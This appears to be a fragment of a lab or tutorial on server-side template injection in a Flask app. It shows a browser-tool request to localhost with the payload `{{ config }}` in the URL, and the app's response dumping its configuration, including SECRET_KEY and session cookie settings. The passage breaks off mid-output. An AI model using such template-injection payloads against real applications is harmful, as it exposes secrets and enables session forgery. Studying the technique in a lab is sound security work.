 Load URL
http://localhost:5000/{{ config }}
-
Split URL
+
Execute
Enable Post data
Enable Referrer
hello <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31),
'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE':
False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True,